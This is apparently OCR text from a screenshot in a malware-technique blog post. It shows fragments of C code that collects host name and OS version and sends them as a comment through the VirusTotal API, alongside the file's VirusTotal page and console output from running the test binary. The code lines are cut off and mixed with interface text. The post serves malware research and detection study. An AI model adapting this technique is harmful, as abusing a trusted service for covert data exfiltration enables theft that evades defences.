 }
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully send info via
return 0;
}
// get systeminfo and send as comment
int main(int argc, char* argv[]) {
// test posting comment
const char* comment = "meow-meow";
sendToVT(comment);
char systemInfo[4096];
// Get host name
CHAR hostName[MAX_COMPUTERNAME_LENGT
DWORD size = sizeof(hostName) / size
GetComputerNameA(hostName, &size);
// Get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = size
0 0
cocomelonc
VirusTotal - API Key - c
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
6
/ 74
Community
Score
6/74 security vendors and no sandboxes flagged this file as malicious
Reanalyze
Similar
More
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3...
meow.exe
peexe 64bits idle
Size
15.00 KB
Last Modification Date
43 minutes ago
EXE
DETECTION DETAILS
Comments (1)
cocomelonc
a moment ago
meow-meow
Write Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvemen
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
failed to post comment. HTTP Status Code: 400
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>